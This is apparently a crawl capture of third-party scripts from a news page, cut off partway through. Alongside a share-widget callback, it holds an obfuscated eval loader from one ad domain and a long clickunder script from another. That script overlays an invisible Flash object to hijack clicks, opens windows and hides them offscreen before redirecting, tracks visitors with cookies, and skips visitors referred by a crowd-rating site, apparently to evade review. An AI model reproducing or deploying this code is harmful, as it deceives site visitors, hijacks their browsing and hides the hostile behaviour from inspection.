

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3ODU3NzMxNC0tc3RhbmUtenJ1Y2huaW0tcmlzaGVubnlhbS11LXJmLXppYnJhbGlzeWEtYnVkdXZhdGktZGV2LXlhdGlwb3ZlcmhpdmtpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768773422147225
body_size: 331
content:
callback__utl_cb_share_1768773422147225([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1678577314--stane-zruchnim-rishennyam-u-rf-zibralisya-buduvati-dev-yatipoverhivki.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1678577314--stane-zruchnim-rishennyam-u-rf-zibralisya-buduvati-dev-yatipoverhivki.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768773421423182
body_size: 396
content:
cb__utl_cb_share_1768773421423182('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2519
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"UQynvmTKr",38,2,15))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.5767205639562492
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
